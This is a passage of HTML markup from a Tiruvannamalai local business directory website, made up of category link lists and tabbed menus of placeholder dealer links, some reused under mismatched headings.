									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Agricultural-Seed-Store" title="Agricultural Seed Store in Tiruvannamalai">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Tiruvannamalai">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Tiruvannamalai">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Agricultural-service-supply-agency" title="Agricultural service supply agency in Tiruvannamalai">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Siddha" title="Siddha in Tiruvannamalai">Siddha</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/CBSE-School" title="CBSE School in Tiruvannamalai">CBSE School</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Appliances" title="Home Appliances in Tiruvannamalai">Home Appliances</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/nutraceuticals" title="nutraceuticals in Tiruvannamalai">nutraceuticals</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Embroidery-Work" title="Embroidery Work in Tiruvannamalai">Embroidery Work</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Building-Demolition-Works" title="Building Demolition Works in Tiruvannamalai">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dance-school" title="Dance school in Tiruvannamalai">Dance school</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Summer-Camp" title="Summer Camp in Tiruvannamalai">Summer Camp</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Learning-center" title="Learning center in Tiruvannamalai">Learning center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Awards" title="Awards in Tiruvannamalai">Awards</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bharathanatyam" title="Bharathanatyam in Tiruvannamalai">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-decors" title="Home decors in Tiruvannamalai">Home decors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Rudraksha" title="Rudraksha in Tiruvannamalai">Rudraksha</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/AC-Service" title="AC Service in Tiruvannamalai">AC Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Body-Massage-Centers" title="Body Massage Centers in Tiruvannamalai">Body Massage Centers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-Spa" title="Beauty Spa in Tiruvannamalai">Beauty Spa</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Hire" title="Car Hire in Tiruvannamalai">Car Hire</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Laptop-Repair-&-Services" title="Laptop Repair & Services in Tiruvannamalai">Laptop Repair & Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Repair-&-Services" title="Car Repair & Services in Tiruvannamalai">Car Repair & Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dentists" title="Dentists in Tiruvannamalai">Dentists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Electricians" title="Electricians in Tiruvannamalai">Electricians</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Fabricators" title="Fabricators in Tiruvannamalai">Fabricators</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Furniture-Repair-Services" title="Furniture Repair Services in Tiruvannamalai">Furniture Repair Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/House-keeping-Services" title="House keeping Services in Tiruvannamalai">House keeping Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hobbies" title="Hobbies in Tiruvannamalai">Hobbies</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Internet-Website-Designers" title="Internet Website Designers in Tiruvannamalai">Internet Website Designers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Jewellery-Showrooms" title="Jewellery Showrooms in Tiruvannamalai">Jewellery Showrooms</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Lawyers" title="Lawyers in Tiruvannamalai">Lawyers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Photographers" title="Photographers in Tiruvannamalai">Photographers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Nursing-Services" title="Nursing Services in Tiruvannamalai">Nursing Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Printing-&-Publishing-Services" title="Printing & Publishing Services in Tiruvannamalai">Printing & Publishing Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Placement-Services" title="Placement Services in Tiruvannamalai">Placement Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Painting-Contractors" title="Painting Contractors in Tiruvannamalai">Painting Contractors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Packers-&-Movers" title="Packers & Movers in Tiruvannamalai">Packers & Movers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Scrap-Dealers" title="Scrap Dealers in Tiruvannamalai">Scrap Dealers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Scrap-Buyers" title="Scrap Buyers in Tiruvannamalai">Scrap Buyers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Registration-Consultants" title="Registration Consultants in Tiruvannamalai">Registration Consultants</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Security-System" title="Security System in Tiruvannamalai">Security System</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Coaching" title="Coaching in Tiruvannamalai">Coaching</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Vocational-training" title="Vocational training in Tiruvannamalai">Vocational training</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Window-cleaning-service" title="Window cleaning service in Tiruvannamalai">Window cleaning service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Window-cleaning-service" title="Window cleaning service in Tiruvannamalai">Window cleaning service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/3D-printing-service" title="3D printing service in Tiruvannamalai">3D printing service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/3D-printing-service" title="3D printing service in Tiruvannamalai">3D printing service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Aadhaar-center" title="Aadhaar center in Tiruvannamalai">Aadhaar center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Aadhaar-center" title="Aadhaar center in Tiruvannamalai">Aadhaar center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cinema-Halls" title="Cinema Halls in Tiruvannamalai">Cinema Halls</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-Spas" title="Beauty Spas in Tiruvannamalai">Beauty Spas</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dermatologists" title="Dermatologists in Tiruvannamalai">Dermatologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Malls" title="Malls in Tiruvannamalai">Malls</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Gyms" title="Gyms in Tiruvannamalai">Gyms</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Estate-Agents" title="Estate Agents in Tiruvannamalai">Estate Agents</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/ENT-Doctors" title="ENT Doctors in Tiruvannamalai">ENT Doctors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Book-Shops" title="Book Shops in Tiruvannamalai">Book Shops</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bike-on-Rent" title="Bike on Rent in Tiruvannamalai">Bike on Rent</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sexologist-Doctors" title="Sexologist Doctors in Tiruvannamalai">Sexologist Doctors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Neurologists" title="Neurologists in Tiruvannamalai">Neurologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Tiruvannamalai">Gynaecologist & Obstetrician Doctors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Tiruvannamalai">Paying Guest Accommodations</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/General-Physician-Doctors" title="General Physician Doctors in Tiruvannamalai">General Physician Doctors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Orthopaedic-Doctors" title="Orthopaedic Doctors in Tiruvannamalai">Orthopaedic Doctors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Motor-Training-Schools" title="Motor Training Schools in Tiruvannamalai">Motor Training Schools</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Gastroenterologists" title="Gastroenterologists in Tiruvannamalai">Gastroenterologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Pathology-Labs" title="Pathology Labs in Tiruvannamalai">Pathology Labs</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Taxi-Services" title="Taxi Services in Tiruvannamalai">Taxi Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cake-Shops" title="Cake Shops in Tiruvannamalai">Cake Shops</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/AC-Repair-&-Services" title="AC Repair & Services in Tiruvannamalai">AC Repair & Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Tiruvannamalai">Mobile Phone Dealers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dmart" title="Dmart in Tiruvannamalai">Dmart</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Psychiatrists" title="Psychiatrists in Tiruvannamalai">Psychiatrists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dharamshalas" title="Dharamshalas in Tiruvannamalai">Dharamshalas</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Urologist-Doctors" title="Urologist Doctors in Tiruvannamalai">Urologist Doctors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bicycle-Dealers" title="Bicycle Dealers in Tiruvannamalai">Bicycle Dealers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Paediatricians" title="Paediatricians in Tiruvannamalai">Paediatricians</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sonography-Centres" title="Sonography Centres in Tiruvannamalai">Sonography Centres</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Yoga-Classes" title="Yoga Classes in Tiruvannamalai">Yoga Classes</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Electrical-Shops" title="Electrical Shops in Tiruvannamalai">Electrical Shops</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Homeopathic-Doctors" title="Homeopathic Doctors in Tiruvannamalai">Homeopathic Doctors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Physiotherapists" title="Physiotherapists in Tiruvannamalai">Physiotherapists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Photo-Studios" title="Photo Studios in Tiruvannamalai">Photo Studios</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Music-Classes" title="Music Classes in Tiruvannamalai">Music Classes</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports-Goods-Dealers" title="Sports Goods Dealers in Tiruvannamalai">Sports Goods Dealers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Shoe-Dealers" title="Shoe Dealers in Tiruvannamalai">Shoe Dealers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hair-Stylists" title="Hair Stylists in Tiruvannamalai">Hair Stylists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Ophthalmologists" title="Ophthalmologists in Tiruvannamalai">Ophthalmologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Ayurvedic-Doctors" title="Ayurvedic Doctors in Tiruvannamalai">Ayurvedic Doctors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Eye-Clinics" title="Eye Clinics in Tiruvannamalai">Eye Clinics</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cooks-On-Hire" title="Cooks On Hire in Tiruvannamalai">Cooks On Hire</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Nephrologists" title="Nephrologists in Tiruvannamalai">Nephrologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Drug-De-Addiction-Center" title="Drug De Addiction Center in Tiruvannamalai">Drug De Addiction Center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/ATM" title="ATM in Tiruvannamalai">ATM</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/5-Star-Hotels" title="5 Star Hotels in Tiruvannamalai">5 Star Hotels</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Resorts" title="Resorts in Tiruvannamalai">Resorts</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Coaching-&-Tuitions" title="Coaching & Tuitions in Tiruvannamalai">Coaching & Tuitions</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Business-Services" title="Business Services in Tiruvannamalai">Business Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Construction-&-Renovation" title="Home Construction & Renovation in Tiruvannamalai">Home Construction & Renovation</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Tiruvannamalai">Home Decoration & Furniture</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Personal-Finance-Services" title="Personal Finance Services in Tiruvannamalai">Personal Finance Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Parties" title="Parties in Tiruvannamalai">Parties</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Tiruvannamalai">Special Occasions & Wedding</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Tiruvannamalai">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Tiruvannamalai">Kids and Toys Showroom</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Political-Party-Office" title="Political Party Office in Tiruvannamalai">Political Party Office</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Educational-Consultant" title="Educational Consultant in Tiruvannamalai">Educational Consultant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Preschool" title="Preschool in Tiruvannamalai">Preschool</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Day-care-center" title="Day care center in Tiruvannamalai">Day care center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Retreat-center" title="Retreat center in Tiruvannamalai">Retreat center</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://tiruvannamalaiads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Top Catagories-->
	<!--TOP catagories SECTION-->
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 catagories-list-wrapper">
		<div class="container">
			<div class="row">
			    <ul class="cata_mn">
			     <li><strong>40+ M</strong>Happy Users</li>
				 <li><strong>250+ K</strong>Verified Experts</li>
				 <li><strong>300+</strong>Categories</li>
				</ul>
				<div class="catagories-list">
						<div id="owl-example" class="owl-theme owl-carousel">
								   <div class="list-block home_office">
									  <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/office.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Home &amp; Office <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block job">
									 <a href="https://tiruvannamalaiads.com/job" target="_blank"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/icon/jobicon.png"  alt="image">
									  <a href="https://tiruvannamalaiads.com/job" class="home-office-service" title="JOb" target="_blank"><b>Job Search</b></a></a>
								   </div>
								   <div class="list-block home_improvement">
									   <img  class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/home-improvement.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Home Improvement <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
									<div class="list-block education_training">
									   <img  class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/educatio_traning.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Education & Training <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block properties_rentals">
									  <img  class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/home-icon.webp"  alt="image">
									  <a class="home-office-service" title="Properties & Rentals"><b>Properties & Rentals <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block professional_services">
									  <img  class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/professional.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Professional Services <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block travel_transport">
									   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/travel-bag.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Travel & Transport <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block health_wellness">
									  <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/health.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Health & Wellness <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block events_tab">
									   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/event.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Events <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								  
						</div>
						<!-- Home Office -->
						<div class="catagories-menu-container tab-content" id="home_office">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Appliance Dealers</a></li>
								<li><a data-toggle="tab" href="#Home_Services">Home / Office Services</a></li>
								<li><a data-toggle="tab" href="#Home_Products">Home / Office Products</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
											 <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
											 <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
											<li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
										  
												   <li><a href="#" title="Music System Dealers in Bangalore" tabindex="0">Music System Dealers</a></li>
												   <li><a href="#" title="Projector Dealers in Bangalore" tabindex="0">Projector Dealers</a></li>
												   <li><a href="#" title="Satellite TV Dealers in Bangalore" tabindex="0">Satellite TV Dealers</a></li>
												   <li><a href="#" title="TV Dealers in Bangalore" tabindex="0">TV Dealers</a></li>
												   <li><a href="#" title="Bean Bag Dealers in Bangalore" tabindex="0">Bean Bag Dealers</a></li>
												   <li><a href="#" title="EPABX Dealers in Bangalore" tabindex="0">EPABX Dealers</a></li>
												   <li><a href="#" title="Generators Dealers in Bangalore" tabindex="0">Generators Dealers</a></li>
												   <li><a href="#" title="Industrial Voltage Stabilizers Dealers in Bangalore" tabindex="0">Industrial Voltage Stabilizers Dealers</a></li>
												   <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
												   <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
												   <li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
										
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											   <li><a href="#" title="Sign Board Dealers in Bangalore" tabindex="0">Sign Board Agencies</a></li>
											   <li><a href="#" title="Gas Geyser Dealers in Bangalore" tabindex="0">Gas Geyser Dealers</a></li>
											   <li><a href="#" title="Gas Water Heater Dealers in Bangalore" tabindex="0">Gas Water Heater Dealers</a></li>
											   <li><a href="#" title="UPS Dealers in Bangalore" tabindex="0">UPS Dealers</a></li>
											   <li><a href="#" title="Water Purifier Dealers in Bangalore" tabindex="0">Water Purifier Dealers</a></li>
											   <li><span><strong>Kitchen Appliances</strong></span></li>
											   <li><a href="#" title="Dishwasher Dealers in Bangalore" tabindex="0">Dishwasher Dealers</a></li>
											   <li><a href="#" title="Flask Dealers in Bangalore" tabindex="0">Flask Dealers</a></li>
											   <li><a href="#" title="Gas Stove Dealers in Bangalore" tabindex="0">Gas Stove Dealers</a></li>
											   <li><a href="#" title="Induction Stove Dealers in Bangalore" tabindex="0">Induction Stove Dealers</a></li>
											   <li><a href="#" title="Microwave Oven Dealers in Bangalore" tabindex="0">Microwave Oven Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Products" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Office -->
						<!-- Education & Training  -->
						<div class="catagories-menu-container tab-content" id="education_training">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Education">Education</a></li>
								<li><a data-toggle="tab" href="#Training">Training</a></li>
								<li><a data-toggle="tab" href="#JobTraining">Job Training</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Education" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Competitive Exams Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
